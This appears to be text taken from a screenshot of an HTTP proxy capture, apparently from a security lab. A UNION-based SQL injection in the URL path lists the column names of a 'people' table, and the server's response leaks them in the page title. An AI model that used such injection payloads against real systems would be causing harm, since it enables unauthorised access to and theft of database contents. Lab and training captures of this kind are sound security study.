 Request
Pretty Raw Hex
\n
1 GET /about/0 UNION
ALL SELECT group_concat(column_name),null,null,null,null FROM infor
mation_schema.columns WHERE table_name="people" HTTP/1.1
2 Host: 10.10.129.176
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 21 Feb 2024 15:46:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3464
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About |
id,firstName,lastName,pfpLink,role,shortRole,bio,notes None
</title>
13 <meta charset=utf-8>